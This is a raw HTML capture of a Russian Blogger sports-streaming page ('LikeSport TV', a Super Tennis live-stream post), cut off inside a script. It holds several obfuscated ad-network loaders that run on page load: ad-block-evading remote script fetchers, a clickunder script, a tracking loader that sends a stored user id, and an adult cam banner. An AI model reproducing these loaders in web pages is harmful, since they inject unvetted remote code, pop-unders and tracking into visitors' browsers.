

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.likesport-tv.ru/2020/09/watch-super-tennis-online-live-stream.html
body_size: 12674
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='ru' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='P_X5bDl8gDoImKh6stGNjmfZOExoJvSdXh1rO3MRSEs' name='google-site-verification'/>
<meta content='5fc3063e51d793b5' name='yandex-verification'/>
<meta content='V7aRB5A-Z-kP66SoAYOOjffiUqW9UcHx-RYPF1zLwD4' name='google-site-verification'/>
<meta content='cf376ab949aa7714' name='yandex-verification'/>
<meta content='a3ca3fdbfac56ed6' name='yandex-verification'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.likesport-tv.ru/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.likesport-tv.ru/2020/09/watch-super-tennis-online-live-stream.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LikeSport TV - Atom" href="https://www.likesport-tv.ru/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LikeSport TV - RSS" href="https://www.likesport-tv.ru/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LikeSport TV - Atom" href="https://www.blogger.com/feeds/6228835850745570633/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LikeSport TV - Atom" href="https://www.likesport-tv.ru/feeds/6086940790142514857/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXE4OEzjb5mbmzzGptFZB8-dwGmdnCUzQ3p2DJkH3N9jmnlC4Lf7nPaReqFNLBPIKlDItLL4WBbkk6jIHLktBpls7C2TvgXtfggQw24FHpKjH5db-hYHd4XvkGNWFqdxF66dpqCQM7_Sm/s1600/super-tennis.png' rel='image_src'/>
<meta content='Watch Super Tennis Online Live Stream' name='description'/>
<meta content='http://www.likesport-tv.ru/2020/09/watch-super-tennis-online-live-stream.html' property='og:url'/>
<meta content='Watch Super Tennis Online Live Stream' property='og:title'/>
<meta content='Watch Super Tennis Online Live Stream' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXE4OEzjb5mbmzzGptFZB8-dwGmdnCUzQ3p2DJkH3N9jmnlC4Lf7nPaReqFNLBPIKlDItLL4WBbkk6jIHLktBpls7C2TvgXtfggQw24FHpKjH5db-hYHd4XvkGNWFqdxF66dpqCQM7_Sm/w1200-h630-p-k-no-nu/super-tennis.png' property='og:image'/>
<title>Watch Super Tennis Online Live Stream</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#000000"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#000000"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#f0f0f0"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="rgba(0, 0, 0, 0)" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal bold 16px Verdana, Geneva, sans-serif;
color: #000000;
background: rgba(0, 0, 0, 0) none no-repeat scroll center center;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2d25ce;
}
a:visited {
text-decoration:none;
color: #393ec9;
}
a:hover {
text-decoration:underline;
color: #393ec9;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(77, 77, 77, 0) none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: italic bold 60px 'Courier New', Courier, FreeMono, monospace;
color: #000000;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 140%;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 1px solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f7f7f7 url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 28px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #F57C00;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f0f0f0;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f0f0f0;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f0f0f0;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f0f0f0;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #9f9f9f;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(77, 77, 77, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 20px Verdana, Geneva, sans-serif;
margin: .75em 0 0;
text-align:center;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #f0f0f0;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #737373;
background-color: #fbfbfb;
border-bottom: 1px solid #f0f0f0;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f0f0f0;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #f0f0f0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #9f9f9f;
border-bottom: 1px solid #9f9f9f;
}
.comments .comment-thread.inline-thread {
background-color: #fbfbfb;
}
.comments .continue {
border-top: 2px solid #9f9f9f;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f0f0f0;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #2d25ce;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f0f0f0;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1040px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1040px;
max-width: 1040px;
_width: 1040px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 280px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 280px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("280px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 280px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 280px;
margin-right: -280px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6228835850745570633&amp;zx=47c6d8a8-f366-4d0d-b0fb-0c2c08b18bce' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6228835850745570633&amp;zx=47c6d8a8-f366-4d0d-b0fb-0c2c08b18bce' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div id='oimcWXPIm'></div>
<script>
  (function(w,d,o,g,r,a,m){
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r]('oimcWXPIm',{id:1553187440})
  })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
<script>
  (function(w,d,o,g,r,a,m){
    d.write('<div id='&#39;+(cid=(Math.random()*1e17).toString(36))+&#39;'></div>');
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r](cid,{id:1233571305})
  })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
<div class='navbar no-items section' id='navbar' name='Панель навигации'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Заголовок'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.likesport-tv.ru/'>
LikeSport TV
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Бесплатные классные спортивные каналы онлайн</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Поперечный столбец'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Страницы</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.likesport-tv.ru/2021/12/SPORT-TV.html'>Спорт ТВ одним нажатием: устанавливайте приложение SPORT-TV</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs section' id='crosscol-overflow' name='Cross-Column 2'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id='zone_1694603406'></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1694603406';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1694603406,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>


<script>
  (function(w,d,o,g,r,a,m){
    d.write('<div id='&#39;+(cid=(Math.random()*1e17).toString(36))+&#39;'></div>');
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r](cid,{id:1233571305})
  })(window,document,'script',['trafficdok.com'],'ABNS');
</script>



<div class="zGASsN345339"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'zGASsN345339',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/bsgsk744.js'; 
    document.head && document.head.appendChild(s);
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>borg</h2>
<div class='widget-content'>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=88259&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script src="https://bcprm.com/promo.php?type=sticky_banner&c=758048&lang=&sb%5Btop%5D=0&sb%5Bleft%5D=100&sb%5Bsize%5D=160x160&sb%5Btype_content%5D=live&sb%5Bmodel_zone%5D=free&sb%5Blanding%5D=chat&sb%5Bshow_logo%5D=1&sb%5Bshow_status%5D=1&sb%5Bautoupdate%5D=1&sb%5Btop_models%5D=1&sb%5Bmodels_by_geo%5D=0&sb%5Blogo_color%5D=%23ffffff&sb%5Blogo_bg_color%5D=%23ff266b"></script>



<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="46605"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script type='text/javascript' src='https://myroledance.com/services/?id=141535'></script>

<script type='text/javascript' data-cfasync='false'>
	let eaaafdf4b8_cnt = 0;
	let eaaafdf4b8_interval = setInterval(function(){
		if (typeof eaaafdf4b8_country !== 'undefined') {
			clearInterval(eaaafdf4b8_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eaaafdf4b8_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eaaafdf4b8_domain + '/' + eaaafdf4b8_path + '/' + eaaafdf4b8_file + '.js?23585&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eaaafdf4b8_cnt += 1;
			if (eaaafdf4b8_cnt >= 60) {
				clearInterval(eaaafdf4b8_interval);
			}
		}
	}, 500);
</script>



<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
